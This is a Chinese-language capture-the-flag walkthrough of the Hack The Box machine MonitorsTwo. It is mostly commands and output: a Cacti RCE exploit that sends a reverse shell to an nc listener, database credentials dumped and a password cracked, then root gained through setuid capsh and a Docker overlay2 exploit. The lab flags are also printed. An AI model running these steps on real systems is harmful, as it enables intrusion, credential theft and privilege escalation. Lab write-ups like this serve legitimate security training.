Hackthebox - MonitorsTwo
靶场信息

靶场难度
信息收集
Nmap
┌──(root㉿kali)-[~/Desktop]
└─# nmap -sC -sV -A -p- --min-rate=10000 10.10.11.211
Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-08 07:05 CST
Nmap scan report for 10.10.11.211
Host is up (0.15s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 48add5b83a9fbcbef7e8201ef6bfdeae (RSA)
| 256 b7896c0b20ed49b2c1867c2992741c1f (ECDSA)
|_ 256 18cd9d08a621a8b8b6f79f8d405154fb (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-title: Login to Cacti
|_http-server-header: nginx/1.18.0 (Ubuntu)
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.93%E=4%D=5/8%OT=22%CT=1%CU=41839%PV=Y%DS=2%DC=T%G=Y%TM=64582EE3
OS:%P=x86_64-pc-linux-gnu)SEQ(SP=105%GCD=1%ISR=108%TI=Z%CI=Z%II=I%TS=A)OPS(
OS:O1=M537ST11NW7%O2=M537ST11NW7%O3=M537NNT11NW7%O4=M537ST11NW7%O5=M537ST11
OS:NW7%O6=M537ST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)ECN(
OS:R=Y%DF=Y%T=40%W=FAF0%O=M537NNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS
OS:%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=
OS:Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=
OS:R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T
OS:=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=
OS:S)
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 199/tcp)
HOP RTT ADDRESS
1 149.95 ms 10.10.16.1
2 193.70 ms 10.10.11.211
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 35.93 seconds
Http
通过 http 页面得至该 cms 为 Cacti 1.2.22 ,去搜索一下看看有没有漏洞

找到一个 CVE-2022-46169 ,下载下来使用
漏洞利用
使用 nc 开启一个端口监听
nc -nvlp 4444
然后执行 exp
┌──(root㉿kali)-[~/Desktop/CVE-2022-46169-CACTI-1.2.22]
└─# python3 CVE-2022-46169.py -u http://10.10.11.211/ --LHOST=10.10.16.23 --LPORT=4444
Checking...
The target is vulnerable. Exploiting...
Bruteforcing the host_id and local_data_ids
Bruteforce Success!!
┌──(root㉿kali)-[~/Desktop]
└─# rlwrap nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.16.23] from (UNKNOWN) [10.10.11.211] 38920
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
bash-5.1$ whoami&&id
whoami&&id
www-data
uid=33(www-data) gid=33(www-data) groups=33(www-data)
成功得到一个 shell
权限提升
User
bash-5.1$ cd /
cd /
bash-5.1$ ls -la
ls -la
total 88
drwxr-xr-x 1 root root 4096 Mar 21 10:49 .
drwxr-xr-x 1 root root 4096 Mar 21 10:49 ..
-rwxr-xr-x 1 root root 0 Mar 21 10:49 .dockerenv
drwxr-xr-x 1 root root 4096 Mar 22 13:21 bin
drwxr-xr-x 2 root root 4096 Mar 22 13:21 boot
drwxr-xr-x 5 root root 340 May 7 22:45 dev
-rw-r--r-- 1 root root 648 Jan 5 11:37 entrypoint.sh
drwxr-xr-x 1 root root 4096 Mar 21 10:49 etc
drwxr-xr-x 2 root root 4096 Mar 22 13:21 home
drwxr-xr-x 1 root root 4096 Nov 15 04:13 lib
drwxr-xr-x 2 root root 4096 Mar 22 13:21 lib64
drwxr-xr-x 2 root root 4096 Mar 22 13:21 media
drwxr-xr-x 2 root root 4096 Mar 22 13:21 mnt
drwxr-xr-x 2 root root 4096 Mar 22 13:21 opt
dr-xr-xr-x 274 root root 0 May 7 22:45 proc
drwx------ 1 root root 4096 Mar 21 10:50 root
drwxr-xr-x 1 root root 4096 Nov 15 04:17 run
drwxr-xr-x 1 root root 4096 Jan 9 09:30 sbin
drwxr-xr-x 2 root root 4096 Mar 22 13:21 srv
dr-xr-xr-x 13 root root 0 May 7 22:45 sys
drwxrwxrwt 1 root root 4096 May 7 23:08 tmp
drwxr-xr-x 1 root root 4096 Nov 14 00:00 usr
drwxr-xr-x 1 root root 4096 Nov 15 04:13 var
首先前往根目录,看到一个脚本 entrypoint.sh ,并且看到一个 .dockerenv ,怀疑我们当前环境在 docker 容器里
查看一下脚本的内容
bash-5.1$ cat entrypoint.sh
cat entrypoint.sh
#!/bin/bash
set -ex
wait-for-it db:3306 -t 300 -- echo "database is connected"
if [[ ! $(mysql --host=db --user=root --password=root cacti -e "show tables") =~ "automation_devices" ]]; then
mysql --host=db --user=root --password=root cacti < /var/www/html/cacti.sql
mysql --host=db --user=root --password=root cacti -e "UPDATE user_auth SET must_change_password='' WHERE username = 'admin'"
mysql --host=db --user=root --password=root cacti -e "SET GLOBAL time_zone = 'UTC'"
fi
chown www-data:www-data -R /var/www/html
# first arg is `-f` or `--some-option`
if [ "${1#-}" != "$1" ]; then
set -- apache2-foreground "$@"
fi
exec "$@"
这里可以看到 mysql 的链接地址和登录凭据
构造一下 mysql 语句
mysql --host=db --user=root --password=root cacti -e "show tables"
mysql --host=db --user=root --password=root cacti -e "select * from user_auth"
admin:$2y$10$IhEA.Og8vrvwueM7VEDkUes3pwc3zaBbQ/iuqMft/llx8utpR1hjC
marcus:$2y$10$vcrYth5YcCLlZaPDj6PwqOYTw68W1.3WeKlBn70JonsdW/MhFYK4C
得到了两个 hash 值
John
使用 John 进行爆破
┌──(root㉿kali)-[~/Desktop]
└─# john --wordlist=/usr/share/wordlists/rockyou.txt hash
marcus:funkymonkey
1 password hash cracked, 0 left
爆破出来了一个账号密码,使用 ssh 进行登录
┌──(root㉿kali)-[~/Desktop]
└─# ssh marcus@10.10.11.211
marcus@10.10.11.211's password:
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-147-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sun 07 May 2023 11:50:19 PM UTC
System load: 0.0
Usage of /: 63.1% of 6.73GB
Memory usage: 12%
Swap usage: 0%
Processes: 227
Users logged in: 0
IPv4 address for br-60ea49c21773: 172.18.0.1
IPv4 address for br-7c3b7c0d00b3: 172.19.0.1
IPv4 address for docker0: 172.17.0.1
IPv4 address for eth0: 10.10.11.211
IPv6 address for eth0: dead:beef::250:56ff:feb9:74e1
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
You have mail.
Last login: Thu Mar 23 10:12:28 2023 from 10.10.14.40
marcus@monitorstwo:~$ whoami&&id
marcus
uid=1000(marcus) gid=1000(marcus) groups=1000(marcus)
marcus@monitorstwo:~$ ls
user.txt
marcus@monitorstwo:~$ cat user.txt
2df2af6924e2b749d747ce39010753e5
成功拿到 user 权限的 flag 文件
Root
在登录 Marcus 的时候,提示我们有一封邮件,去查看一下
marcus@monitorstwo:~$ cat /var/mail/marcus
From: administrator@monitorstwo.htb
To: all@monitorstwo.htb
Subject: Security Bulletin - Three Vulnerabilities to be Aware Of
Dear all,
We would like to bring to your attention three vulnerabilities that have been recently discovered and should be addressed as soon as possible.
CVE-2021-33033: This vulnerability affects the Linux kernel before 5.11.14 and is related to the CIPSO and CALIPSO refcounting for the DOI definitions. Attackers can exploit this use-after-free issue to write arbitrary values. Please update your kernel to version 5.11.14 or later to address this vulnerability.
CVE-2020-25706: This cross-site scripting (XSS) vulnerability affects Cacti 1.2.13 and occurs due to improper escaping of error messages during template import previews in the xml_path field. This could allow an attacker to inject malicious code into the webpage, potentially resulting in the theft of sensitive data or session hijacking. Please upgrade to Cacti version 1.2.14 or later to address this vulnerability.
CVE-2021-41091: This vulnerability affects Moby, an open-source project created by Docker for software containerization. Attackers could exploit this vulnerability by traversing directory contents and executing programs on the data directory with insufficiently restricted permissions. The bug has been fixed in Moby (Docker Engine) version 20.10.9, and users should update to this version as soon as possible. Please note that running containers should be stopped and restarted for the permissions to be fixed.
We encourage you to take the necessary steps to address these vulnerabilities promptly to avoid any potential security breaches. If you have any questions or concerns, please do not hesitate to contact our IT department.
Best regards,
Administrator
CISO
Monitor Two
Security Team
这里提到了三个 CVE 漏洞,按照情况分析,应该是第三个 CVE-2021-41091
该漏洞利用有三个步骤
- 在 docker 容器中获得 root 权限
- 在 docker 容器中使用
chmod u+s /bin/bash设置/bin/bash的权限 - 执行 poc
现在来进行利用
Step 1
www-data@50bca5e748b0:/var/www/html$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/usr/bin/gpasswd
/usr/bin/passwd
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/newgrp
/sbin/capsh
/bin/mount
/bin/umount
/bin/su
查找可以执行的文件
发现一个可疑的 /sbin/capsh
找到了关于 capsh 的提权提示
www-data@50bca5e748b0:/var/www/html$ /sbin/capsh --gid=0 --uid=0 --
/sbin/capsh --gid=0 --uid=0 --
whoami&&id
root
uid=0(root) gid=0(root) groups=0(root),33(www-data)
成功提权到 root
Step 2
chmod u+s /bin/bash
ls -la /bin/bash
-rwsr-xr-x 1 root root 1234376 Mar 27 2022 /bin/bash
给 /bin/bash 添加上 s 权限
Step 3
marcus@monitorstwo:~$ ./exp.sh
[!] Vulnerable to CVE-2021-41091
[!] Now connect to your Docker container that is accessible and obtain root access !
[>] After gaining root access execute this command (chmod u+s /bin/bash)
Did you correctly set the setuid bit on /bin/bash in the Docker container? (yes/no): yes
[!] Available Overlay2 Filesystems:
/var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb83007effec/merged
/var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
[!] Iterating over the available Overlay2 filesystems !
[?] Checking path: /var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb83007effec/merged
[x] Could not get root access in '/var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb83007effec/merged'
[?] Checking path: /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
[!] Rooted !
[>] Current Vulnerable Path: /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
[?] If it didn't spawn a shell go to this path and execute './bin/bash -p'
[!] Spawning Shell
bash-5.1# exit
执行 exp,成功获取到了容器所在的地址
marcus@monitorstwo:~$ /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged/bin/bash -p
bash-5.1# whoami&&id
root
uid=1000(marcus) gid=1000(marcus) euid=0(root) groups=1000(marcus)
成功提权到 root
bash-5.1# cat /root/root.txt
45e2b87e322ce4ea1ae7f141fd210579
成功拿到 root 权限的 flag 文件